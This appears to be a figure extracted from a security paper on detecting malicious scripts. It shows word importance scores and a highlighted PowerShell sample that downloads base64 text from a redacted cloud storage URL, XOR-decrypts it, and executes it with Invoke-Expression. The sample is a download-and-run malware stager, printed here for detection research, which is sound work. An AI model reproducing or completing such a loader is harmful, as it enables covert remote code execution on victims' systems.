 0 1
Tls12
0.22
SecurityProtocolType
0.18
*****
0.17
blob
0.12
txt
0.12
Net
0.11
UseBasicParsing
0.08
URI
0.08
0.08
core
0.07
Text with highlighted words
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;$xor =
[System.Text.Encoding]::UTF8.GetBytes('********************** ');$base64String = (Invoke-
WebRequest -URI https://********************.blob.core.*********.***/ ************* / ***** .txt -
UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) }
Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0;
$decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq
$xor.Length) {$i = 0} };Invoke-Expression
([System.Text.Encoding]::UTF8.GetString($decryptedBytes))